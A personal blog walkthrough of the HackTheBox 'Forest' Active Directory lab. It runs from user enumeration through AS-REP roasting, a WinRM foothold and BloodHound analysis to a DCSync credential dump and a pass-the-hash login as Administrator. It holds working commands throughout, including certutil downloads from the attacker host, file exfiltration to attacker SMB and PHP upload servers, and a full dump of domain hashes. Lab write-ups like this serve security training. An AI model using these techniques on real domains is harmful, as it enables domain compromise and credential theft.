- we can see that we have found a couple of valid domain users, I decided to exclude those mailbox accounts (which shows that Exchange is running) as I enumerated further, so:
1
2
3
4
5
6
7
8
9
10
| Administrator
Guest
krbtgt
DefaultAccount
sebastien
lucinda
svc-alfresco
andy
mark
santi
|
- we can also verify that these are valid domain users using
kerbrute
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| ┌──(kali㉿kali)-[~/PNPT/machines]
└─$ kerbrute userenum --dc 10.10.10.161 -d htb.local userlist.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 06/04/23 - Ronnie Flathers @ropnop
2023/06/04 19:12:27 > Using KDC(s):
2023/06/04 19:12:27 > 10.10.10.161:88
2023/06/04 19:12:27 > [+] VALID USERNAME: Administrator@htb.local
2023/06/04 19:12:27 > [+] VALID USERNAME: svc-alfresco@htb.local
2023/06/04 19:12:27 > [+] VALID USERNAME: santi@htb.local
2023/06/04 19:12:27 > [+] VALID USERNAME: mark@htb.local
2023/06/04 19:12:27 > [+] VALID USERNAME: sebastien@htb.local
2023/06/04 19:12:27 > [+] VALID USERNAME: andy@htb.local
2023/06/04 19:12:27 > [+] VALID USERNAME: lucinda@htb.local
2023/06/04 19:12:27 > Done! Tested 10 usernames (7 valid) in 0.182 seconds
|
Another Way for AD Users Enumeration: LDAP
- We can see from our nmap scan that LDAP is also open as well
- so we can attempt to enumerate users using LDAP as well
- we can search for entries in an LDAP directory tree using tools like ldapsearch, windapsearch, even nmap
- so lets use ldapsearch, we will run
ldapsearch -x -b "dc=htb,dc=local" -H ldap://10.10.10.161- the
-x is for simple authentication(send username and password in clear text, but in this case it is used for anonymous authentication, since we don’t provide any additional authentication information - the
-b is to specify the search base(base entry, that is the base dn for the search(to start from) -H the LDAP URI, we can do -h to specify just the IP-p to specify the port
- More at How To Search LDAP using ldapsearch (With Examples) – devconnected
- we can also use windapsearch tool to query the LDAP server further
- install by:
git clone https://github.com/ropnop/windapsearch.gitpip3 install -r requirements.txt, if you get an error do sudo apt install libsasl2-dev libldap2-dev libssl-dev then rerun the command
- then we can run it using
python3 windapsearch.py -d htb.local --dc-ip 10.10.10.161 -U-U is to enumerate all AD users i.e. objects with objectCategory set to user
- we find mailbox accounts as well which means that Exchange is installed in the domain
- we can enumerate other objects installed in the domain using the
objectClass=* like python3 windapsearch.py -d htb.local --dc-ip 10.10.10.161 --custom objectClass=*- the
--custom Perform a search with a custom object filter by providing a valid LDAP filter syntax
Finding AS-REPRoastable accounts
- Now we can use the impacket GetNPUsers script to discover AS-REPRoastable accounts, that is those account that don’t have Kerberos Pre-authentication set
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| ┌──(kali㉿kali)-[~/PNPT/machines]
└─$ impacket-GetNPUsers htb.local/ -dc-ip 10.10.10.161 -usersfile users -format hashcat -outputfile hashes.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[~/PNPT/machines]
└─$ ls
forest hashes.txt userlist.txt users
┌──(kali㉿kali)-[~/PNPT/machines]
└─$ cat hashes.txt
$krb5asrep$23$svc-alfresco@HTB.LOCAL:46cb8cf3efcb45c7e6b2eadaacae91ab$fbb95f1159a162cf1b45a38f015b671467fb3e09f97d534134dce60dbafab87e789df2a4825a980c43a906e30142c88de29434941ff4c7960cc748cbc6fcb95bccdfd7166420bb66573b47bae792aa12abf2ecef802def79ffc094dcd953e7eb7dfafa9b544eb67b7fb4e2baede3a763789978b0a7398e5a446f39ae2df4cfae9543e97fd47809ce4e5214335f0893b5418c871bcb3d4745b86c9b9cac83ac1e26ae4c9ae5b5c16bfaa5abc8bdc2b988b7b647341c94cd3b0def050b5f43dc64fb265aab9dd776224cd587530bbe2f70e422c24eed6ed17ce8b27bf4021ba227eaa3382556ca
|
- From the above we can see that the service account
svc-alfresco account is AS-REPRoastable and we also were able to retrieve the password hash of this account, this is because the GetNPUsers script request the TGT of the user account and the hash of this user is also included in this TGT, so we were able to retrieve the hash - so we can further use john to attempt to crack the hash and we were able to successfully retrieve the password of the user
- we can use crackmapexec to verify that those are valid credentials
- we can also list the smb shares using the credentials
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| ┌──(kali㉿kali)-[~/PNPT/machines]
└─$ smbclient -L \\\\htb.local\\ -I 10.10.10.161 -U svc-alfresco --password=s3rvice
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to htb.local failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
|
- since we have Win-RM open, port 5985, we can gain foothold using
evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
- then we can retrieve our flag
Privilege Escalation
- so now we want to find privilege escalation paths, by visualizing our AD usind Bloodhound
- firstly we transfer our collector which is Sharphound using
certutil.exe -urlcache -split -f http://10.10.14.83/SharpHound.exe SharpHound.exe after spinning up a python server on our attack machine - then we can run the script using
. .\SharpHound.exe --collectionmethods All --zipfilename output.zip
- and we get our Zip file
- Now we have to transfer our zip file to our attack machine so Bloodhound can injest it
- so I want to cover two ways of transferring the zip file from the windows machine to our machine
Transfer Method 1: Using impacket-smbserver
- so on our attack machine we run the commands below
1
2
| mkdir smb
impacket-smbserver smb ~/PNPT/machines/smb
|
- then on the windows machine, we then run the commands
1
2
| net use \\10.10.14.12\smb
cp 20230622044953_output.zip \\10.10.14.12\smb
|
- OR on windows machine run, we can run the commands instead
1
2
| New-PSDrive -Name "smb" -PSProvider "FileSystem" -Root "\\10.10.14.12\smb"
cp 20230622044953_output.zip \\10.10.14.12\smb
|
- and we will find the zip file in the
smb directory
Transfer Method 2: using a custom script upload.php
| Obtained from [File Transfer Techniques | 0xBEN - Notes & Cheat Sheets (benheater.com)](https://notes.benheater.com/books/file-transfers-and-data-exfiltration/page/file-transfer-techniques) |
- On attack machine, we will create a script upload.php in our
/var/www/html/ directory - then paste the php code in the upload.php script
1
2
3
4
5
| <?php
$uploadDirectory = '/var/www/html/uploads/';
$uploadFile = $uploadDirectory . $_FILES['file']['name'];
move_uploaded_file($_FILES['file']['tmp_name'], $uploadFile);
?>
|
- we then create an uploads directory on our attack machine, to receive whatever we will be uploading
sudo mkdir /var/www/html/uploads - change the ownership of that directory
sudo chown www-data:www-data /var/www/html/uploads - start an apache server in the
/var/www/html/1 directory using sudo systemctl start apache2 - then on the target, which is a windows machine we run the command
1
| [System.Net.WebClient]::new().UploadFile('http://10.10.14.83/upload.php', 'C:\Temp\20230727053545_BloodHound.zip')
|
- So now after transferring the zip file to our attack machine, we can then start our bloodhound
- we do
sudo neo4j console to start our neo4j database - then
sudo bloodhound --no-sandbox and enter credentials - then we upload the zip file to bloodhound and allow it to injest the files and all the JSON data retrieved
- we can search SVC-ALFRESCO@HTB.LOCAL right click the node and mark as owned
- we can view the node info to see what group memberships we have and other information, we will see that we are a part of the Account Operators group which is a privileged group and we are also part of the Remote Management Users Group
| we can find more information about the Account Operators group at [Active Directory security groups | Microsoft Learn](https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/manage/understand-security-groups#administrators) |
- moving forward, if we set the start node as Account operators and end node as Domain Admins we can see the path
- we can also use the Query, “Find Shortest Paths to Domain Admins” and other queries as well
- we know that we (svc-alfresco) are part of the account operators group and see that the account operators group have GenericAll privileges to the “Exchange Windows Permissions group”, we can quote from the bloodhound documentation that
With GenericAll Over a Group: Full control of a group allows you to directly modify group membership of the group. so this means we can add members to that group
- so we can create a new user and add it to the domain using the command
1
| net user gr4y password123 /ADD /DOMAIN
|
- then add the user to the Exchange Windows Permissions group
1
| Add-ADGroupMember -Identity "Exchange Windows Permissions" -Members "gr4y"
|
- then we can verify that it got added using the command
1
| Get-ADGroupMember -Identity "Exchange Windows Permissions"
|
- so now that we have added our gr4y user to the “Exchange Windows Permissions” group, this means that we have WriteDacl permissions to the HTB.local domain
- so with this privilege, we can grant ourself the ability to DCSync
- we need to authenticate to the Domain Controller as a member of EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL because we are not running a process as a member.
- To do this in conjunction with
Add-DomainObjectAcl, we first create a PSCredential object:
New-Object System Management.Automation.PSCredential is a cmdlet that takes the username and password and creates a credential object.
- The PSCredential object represents a set of security credentials such as a username and password
- this object can now be passed as a parameter to a function that run as the user account in the credential oject.
- we do this using the commands:
1
2
| $SecPassword = ConvertTo-SecureString 'password123' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('htb.local\gr4y', $SecPassword)
|
- we the
Add-DomainObjectAcl cmdlet is part of our PoweView, so we have to import it first certutil.exe -urlcache -split -f http://10.10.14.83/PowerView.ps1 PowerView.ps1
the Add-DomainObjectAcl cmdlet in Powersploit adds an ACL for a specific active directory object
- then we can run it and add the ACL to the htb.local domain using the commands:
1
2
| . ./PowerView.ps1
Add-DomainObjectAcl -PrincipalIdentity gr4y -Credential $Cred -Rights DCSync
|
- we can verify that we have added the DCSunc rights with this command below
1
| Get-DomainObjectAcl -Identity gr4y -domain htb.local -ResolveGUIDs
|
we will see permission rights like DS-Replication-Get-Changes, Replicating Directory Changes All and Replicating Directory Changes In Filtered Set.
- so now we can perform a DCSync attack
- there are several techniques to dump credentials from a compromised endpoint, like obtaining them from LSASS Memory, SAM database, cached domain credentials or Replicating Directory Permissions
- AD accounts with " Replication Directory Changes" allow attackers to retrieve credentials using the DCSync attack
- Replication in Active Directory ensures that every domain controller synchronizes data changes within the same datacenter or across sites.
- An attacker can compromise standard, non-privileged user accounts with “Replicate Directory Changes” permission and performs malicious replication to steal credentials.
- Additionally, any security principal with one of the following rights delegated at the domain level can also successfully retrieve password hash data using the DCSync attack.
- GenericAll (Full Control)
- AllExtendedRights
- The DCSync attack is a well-known credential dumping technique that enables attackers to obtain sensitive information from the AD database. The DCSync attack allows attackers to simulate the replication process from a remote Domain Controller (DC) and request credentials from another DC.
- DCSync functionality is part of the “lsadump” module in Mimikatz, an Open-Source application for credential dumping
- DCSync functionality is part of the “lsadump” module in Mimikatz, an Open-Source application for credential dumping
- Read well at [Protecting Against Active Directory DCSync Attacks - SentinelOne](https://www.sentinelone.com/blog/active-directory-dcsync-attacks/)
- we can perform this attack two ways, wither using Mimikatz or using impacket secretsdump script
- Using mimikatz, after importing the script, will run the commands:
1
2
3
4
| ./mimikatz.exe
privilege::debug
lsadump::dcsync /user:gr4y\Administrator
lsadump::dcsync /user:gr4y\krgtgt
|
- But I used secretsdump script because mimikatz was misbehaving for some reason
- so on our attack machine we will use
impacket-secretsdump using the command bellow and the credentials of our user with the DCSync rights
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
| ──(gr4y㉿kali)-[~/HTB]
└─$ impacket-secretsdump -just-dc gr4y:password123@10.10.10.161 -outputfile dcsync_hashes
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
john:9601:aad3b435b51404eeaad3b435b51404ee:a9a10592208f7d0d6d5ec08c1aca1873:::
gr4y:9602:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
john2:9603:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
luqman:9604:aad3b435b51404eeaad3b435b51404ee:af8c1ff67a8d011a4409d35670fb0c08:::
kate:9605:aad3b435b51404eeaad3b435b51404ee:46ff67a468c88e5bd82afc31b7f4e4e2:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:7fdd4ab7dd556305dead250be5bd8540:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::
[*] Kerberos keys grabbed
htb.local\Administrator:aes256-cts-hmac-sha1-96:910e4c922b7516d4a27f05b5ae6a147578564284fff8461a02298ac9263bc913
htb.local\Administrator:aes128-cts-hmac-sha1-96:b5880b186249a067a5f6b814a23ed375
htb.local\Administrator:des-cbc-md5:c1e049c71f57343b
krbtgt:aes256-cts-hmac-sha1-96:9bf3b92c73e03eb58f698484c38039ab818ed76b4b3a0e1863d27a631f89528b
krbtgt:aes128-cts-hmac-sha1-96:13a5c6b1d30320624570f65b5f755f58
krbtgt:des-cbc-md5:9dd5647a31518ca8
htb.local\HealthMailboxc3d7722:aes256-cts-hmac-sha1-96:258c91eed3f684ee002bcad834950f475b5a3f61b7aa8651c9d79911e16cdbd4
htb.local\HealthMailboxc3d7722:aes128-cts-hmac-sha1-96:47138a74b2f01f1886617cc53185864e
htb.local\HealthMailboxc3d7722:des-cbc-md5:5dea94ef1c15c43e
htb.local\HealthMailboxfc9daad:aes256-cts-hmac-sha1-96:6e4efe11b111e368423cba4aaa053a34a14cbf6a716cb89aab9a966d698618bf
htb.local\HealthMailboxfc9daad:aes128-cts-hmac-sha1-96:9943475a1fc13e33e9b6cb2eb7158bdd
htb.local\HealthMailboxfc9daad:des-cbc-md5:7c8f0b6802e0236e
htb.local\HealthMailboxc0a90c9:aes256-cts-hmac-sha1-96:7ff6b5acb576598fc724a561209c0bf541299bac6044ee214c32345e0435225e
htb.local\HealthMailboxc0a90c9:aes128-cts-hmac-sha1-96:ba4a1a62fc574d76949a8941075c43ed
htb.local\HealthMailboxc0a90c9:des-cbc-md5:0bc8463273fed983
htb.local\HealthMailbox670628e:aes256-cts-hmac-sha1-96:a4c5f690603ff75faae7774a7cc99c0518fb5ad4425eebea19501517db4d7a91
htb.local\HealthMailbox670628e:aes128-cts-hmac-sha1-96:b723447e34a427833c1a321668c9f53f
htb.local\HealthMailbox670628e:des-cbc-md5:9bba8abad9b0d01a
htb.local\HealthMailbox968e74d:aes256-cts-hmac-sha1-96:1ea10e3661b3b4390e57de350043a2fe6a55dbe0902b31d2c194d2ceff76c23c
htb.local\HealthMailbox968e74d:aes128-cts-hmac-sha1-96:ffe29cd2a68333d29b929e32bf18a8c8
htb.local\HealthMailbox968e74d:des-cbc-md5:68d5ae202af71c5d
htb.local\HealthMailbox6ded678:aes256-cts-hmac-sha1-96:d1a475c7c77aa589e156bc3d2d92264a255f904d32ebbd79e0aa68608796ab81
htb.local\HealthMailbox6ded678:aes128-cts-hmac-sha1-96:bbe21bfc470a82c056b23c4807b54cb6
htb.local\HealthMailbox6ded678:des-cbc-md5:cbe9ce9d522c54d5
htb.local\HealthMailbox83d6781:aes256-cts-hmac-sha1-96:d8bcd237595b104a41938cb0cdc77fc729477a69e4318b1bd87d99c38c31b88a
htb.local\HealthMailbox83d6781:aes128-cts-hmac-sha1-96:76dd3c944b08963e84ac29c95fb182b2
htb.local\HealthMailbox83d6781:des-cbc-md5:8f43d073d0e9ec29
htb.local\HealthMailboxfd87238:aes256-cts-hmac-sha1-96:9d05d4ed052c5ac8a4de5b34dc63e1659088eaf8c6b1650214a7445eb22b48e7
htb.local\HealthMailboxfd87238:aes128-cts-hmac-sha1-96:e507932166ad40c035f01193c8279538
htb.local\HealthMailboxfd87238:des-cbc-md5:0bc8abe526753702
htb.local\HealthMailboxb01ac64:aes256-cts-hmac-sha1-96:af4bbcd26c2cdd1c6d0c9357361610b79cdcb1f334573ad63b1e3457ddb7d352
htb.local\HealthMailboxb01ac64:aes128-cts-hmac-sha1-96:8f9484722653f5f6f88b0703ec09074d
htb.local\HealthMailboxb01ac64:des-cbc-md5:97a13b7c7f40f701
htb.local\HealthMailbox7108a4e:aes256-cts-hmac-sha1-96:64aeffda174c5dba9a41d465460e2d90aeb9dd2fa511e96b747e9cf9742c75bd
htb.local\HealthMailbox7108a4e:aes128-cts-hmac-sha1-96:98a0734ba6ef3e6581907151b96e9f36
htb.local\HealthMailbox7108a4e:des-cbc-md5:a7ce0446ce31aefb
htb.local\HealthMailbox0659cc1:aes256-cts-hmac-sha1-96:a5a6e4e0ddbc02485d6c83a4fe4de4738409d6a8f9a5d763d69dcef633cbd40c
htb.local\HealthMailbox0659cc1:aes128-cts-hmac-sha1-96:8e6977e972dfc154f0ea50e2fd52bfa3
htb.local\HealthMailbox0659cc1:des-cbc-md5:e35b497a13628054
htb.local\sebastien:aes256-cts-hmac-sha1-96:fa87efc1dcc0204efb0870cf5af01ddbb00aefed27a1bf80464e77566b543161
htb.local\sebastien:aes128-cts-hmac-sha1-96:18574c6ae9e20c558821179a107c943a
htb.local\sebastien:des-cbc-md5:702a3445e0d65b58
htb.local\lucinda:aes256-cts-hmac-sha1-96:acd2f13c2bf8c8fca7bf036e59c1f1fefb6d087dbb97ff0428ab0972011067d5
htb.local\lucinda:aes128-cts-hmac-sha1-96:fc50c737058b2dcc4311b245ed0b2fad
htb.local\lucinda:des-cbc-md5:a13bb56bd043a2ce
htb.local\svc-alfresco:aes256-cts-hmac-sha1-96:46c50e6cc9376c2c1738d342ed813a7ffc4f42817e2e37d7b5bd426726782f32
htb.local\svc-alfresco:aes128-cts-hmac-sha1-96:e40b14320b9af95742f9799f45f2f2ea
htb.local\svc-alfresco:des-cbc-md5:014ac86d0b98294a
htb.local\andy:aes256-cts-hmac-sha1-96:ca2c2bb033cb703182af74e45a1c7780858bcbff1406a6be2de63b01aa3de94f
htb.local\andy:aes128-cts-hmac-sha1-96:606007308c9987fb10347729ebe18ff6
htb.local\andy:des-cbc-md5:a2ab5eef017fb9da
htb.local\mark:aes256-cts-hmac-sha1-96:9d306f169888c71fa26f692a756b4113bf2f0b6c666a99095aa86f7c607345f6
htb.local\mark:aes128-cts-hmac-sha1-96:a2883fccedb4cf688c4d6f608ddf0b81
htb.local\mark:des-cbc-md5:b5dff1f40b8f3be9
htb.local\santi:aes256-cts-hmac-sha1-96:8a0b0b2a61e9189cd97dd1d9042e80abe274814b5ff2f15878afe46234fb1427
htb.local\santi:aes128-cts-hmac-sha1-96:cbf9c843a3d9b718952898bdcce60c25
htb.local\santi:des-cbc-md5:4075ad528ab9e5fd
john:aes256-cts-hmac-sha1-96:361654f808bb7288e362af818416ea06d27f39e8990c0ec7c463bc74807c2feb
john:aes128-cts-hmac-sha1-96:8fef77f800a032c633ad2f8029ba425c
john:des-cbc-md5:dcc8293dae3e758c
gr4y:aes256-cts-hmac-sha1-96:0b92b8c0ff38c4d64a4c3f4e27d9553782fdd9a6759102a297574a811ea79454
gr4y:aes128-cts-hmac-sha1-96:7de7975208d49bbfb3a0de5c175f8bd7
gr4y:des-cbc-md5:7cb0e64fbc1c57c7
john2:aes256-cts-hmac-sha1-96:34490f1deea7029f963f3d0dd8fe180ee041e4b96616a9dc8d6c8bd3da862d9e
john2:aes128-cts-hmac-sha1-96:fb98fe089298d0404aac3f6d5eb5d822
john2:des-cbc-md5:23ea6d04a8c1c73d
luqman:aes256-cts-hmac-sha1-96:70dc90249125d4cf71e57487b2d48389995ead998e7291cdd2dff1f78f808260
luqman:aes128-cts-hmac-sha1-96:cb9065e340e29f373837d2e59ed60049
luqman:des-cbc-md5:f22a8adcad80f192
kate:aes256-cts-hmac-sha1-96:1fd45aaf28bfc75d18061fa0a638279b32501ff6398321615dd6ccd09ee17104
kate:aes128-cts-hmac-sha1-96:ac3759ce101659c4fe2655fc5436a03f
kate:des-cbc-md5:40c1ecdcd5941370
FOREST$:aes256-cts-hmac-sha1-96:b3004114d3735c1b65e8050c127d218af1ebf3d2da80a1d0dc863758ad6ec86c
FOREST$:aes128-cts-hmac-sha1-96:59a2773f2ef95766dbe2a1ebea738849
FOREST$:des-cbc-md5:2ffefe73089b6283
EXCH01$:aes256-cts-hmac-sha1-96:1a87f882a1ab851ce15a5e1f48005de99995f2da482837d49f16806099dd85b6
EXCH01$:aes128-cts-hmac-sha1-96:9ceffb340a70b055304c3cd0583edf4e
EXCH01$:des-cbc-md5:8c45f44c16975129
[*] Cleaning up...
|
- now we will see that we have obtained the hashes of all the users in the Domain
- so we can pass this hash using psexec and we have privileged access!!!
1
| impacket-psexec -hashes 'aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6' -dc-ip 10.10.10.161 administrator@10.10.10.161
|
- Now we have our root flag
- we can also verify this using crackmapexec
1
| crackmapexec smb 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6 -d htb.local
|
- or also gain access with
evil-winrm
1
| evil-winrm -i 10.10.10.161 -u administrator -p aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
|
- finally we can cleanup those DCSync rights using
1
| Remove-DomainObjectAcl -PrincipalIdentity gr4y -Credential $Cred -TargetIdentity htb.local -Rights DCSync
|
Thank you so much for reading my Blog, I hope you learnt something new, see you next time :)
Much love, Gr4y
More References
![]()